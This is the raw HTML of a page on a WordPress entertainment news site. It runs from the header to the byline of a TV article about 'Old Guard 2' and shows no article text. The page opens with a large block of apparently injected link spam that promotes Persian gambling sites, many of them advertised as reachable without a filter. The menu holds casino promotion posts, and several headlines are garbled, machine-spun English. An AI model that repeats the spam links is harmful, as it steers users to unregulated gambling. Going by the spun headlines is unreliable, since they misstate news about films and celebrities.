href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3482" class="post-3482 post type-post status-publish format-standard has-post-thumbnail hentry category-tv tag-andrea-moler tag-bianca-valenti tag-daniel-duane tag-kenzari tag-paige-alms" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/tv/"><span class="zox-post-cat">TV</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7237-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-07-03">July 3, 2021</time></span>
							<meta itemprop="dateModified" content="2021-07-03"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
